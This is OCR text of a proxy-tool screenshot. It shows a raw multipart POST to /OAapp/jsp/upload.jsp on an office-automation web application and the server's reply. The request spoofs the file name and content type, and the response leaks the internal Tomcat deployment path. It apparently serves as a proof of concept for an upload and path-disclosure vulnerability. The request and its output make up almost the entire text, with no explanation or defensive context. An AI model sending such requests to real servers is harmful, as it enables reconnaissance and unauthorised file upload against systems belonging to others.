 Request
Pretty Raw \n Actions
1 POST /OAapp/jsp/upload.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5Ur8laykKAWws2QO
8 Content-Length: 289
9
10 ------WebKitFormBoundary5Ur8laykKAWws2QO
11 Content-Disposition: form-data; name="file"; filename="xxx.xml"
12 Content-Type: image/png
13
14 real path
15 ------WebKitFormBoundary5Ur8laykKAWws2QO
16 Content-Disposition: form-data; name="filename"
17
18 xxx.png
19 ------WebKitFormBoundary5Ur8laykKAWws2QO--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=0F098F7C4EB41D1F96EE0946F949F0D3; Path=/OAapp
4 Content-Type: text/html;charset=UTF-8
5 Date: Wed, 03 Aug 2022 12:15:29 GMT
6 Connection: close
7 Content-Length: 92
8
9 /Tomcat/webapps/ROOT/htoa/
10
11
12
13
14
15
16
17
18
19
20